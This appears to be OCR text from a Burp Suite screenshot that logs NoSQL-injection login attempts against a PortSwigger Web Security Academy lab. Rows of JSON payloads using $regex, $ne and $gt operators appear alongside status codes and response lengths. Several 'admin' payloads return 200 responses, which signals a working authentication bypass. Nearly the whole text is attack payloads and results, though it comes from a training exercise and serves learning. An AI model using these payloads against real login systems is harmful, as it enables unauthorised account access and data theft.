 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Status Code Length
44 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin.*"},"password":{"$ne":"invalidpassword"}} 302 195
45 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin.*"},"password":{"$ne":null}} 302 195
46 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin.*"},"password":{"$ne":"xd"}} 302 195
47 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin.*"},"password":{"$gt":undefined}} 400 223
48 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin.*"},"password":{"$gt":""}} 302 195
49 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin*"},"password":{"$ne":"invalidpassword"}} 302 195
50 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin*"},"password":{"$ne":null}} 302 195
51 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin*"},"password":{"$ne":"xd"}} 302 195
52 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin*"},"password":{"$gt":undefined}} 400 223
53 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":{"$regex":"admin*"},"password":{"$gt":""}} 302 195
54 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"admin","password":{"$ne":"invalidpassword"}} 200 3476
55 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"admin","password":{"$ne":null}} 200 3476
56 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"admin","password":{"$ne":"xd"}} 200 3476
57 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"admin","password":{"$gt":undefined}} 400 223
58 POST https://0a3d00b804c9895482a78dc2006c00a7.web-security-academy.net/login {"username":"admin","password":{"$gt":""}} 200 3476
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Authentication Test
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin.*"},"password":{"$ne":"invalidpassword"}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin.*"},"password":{"$ne":null}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin.*"},"password":{"$ne":"xd"}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin*"},"password":{"$ne":"invalidpassword"}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin.*"},"password":{"$gt":""}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin*"},"password":{"$ne":null}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin*"},"password":{"$gt":""}}
Status Code: 302 Length: 195 Payload: {"username":{"$regex":"admin*"},"password":{"$ne":"xd"}}
Status Code: 500 Length: 2500 Payload: {"username":{"$regex ":"admin.*"},"password":{"$ne":"xd"}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":"foo"},"password":{"$ne":"invalidpassword"}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":null},"password":{"$ne":"invalidpassword"}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":null},"password":{"$gt":""}}
Status Code: 500 Length: 2522 Payload: {"username":{"$gt":""},"password":{"$gt":""}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":"foo"},"password":{"$ne":"xd"}}
Status Code: 500 Length: 2522 Payload: {"username":{"$gt":""},"password":{"$ne":"xd"}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":"foo"},"password":{"$gt":""}}
Status Code: 500 Length: 2522 Payload: {"username":{"$gt":""},"password":{"$ne":null}}
Status Code: 500 Length: 2500 Payload: {"username":{"$regex ":"admin.*"},"password":{"$ne":"invalidpassword"}}
Status Code: 500 Length: 2500 Payload: {"username":{"$regex ":"admin.*"},"password":{"$ne":null}}
Status Code: 500 Length: 2522 Payload: {"username":{"$gt":""},"password":{"$ne":"invalidpassword"}}
Status Code: 500 Length: 2500 Payload: {"username":{"$regex ":"admin.*"},"password":{"$gt":""}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":null},"password":{"$ne":"xd"}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":null},"password":{"$ne":null}}
Status Code: 500 Length: 2522 Payload: {"username":{"$ne":"foo"},"password":{"$ne":null}}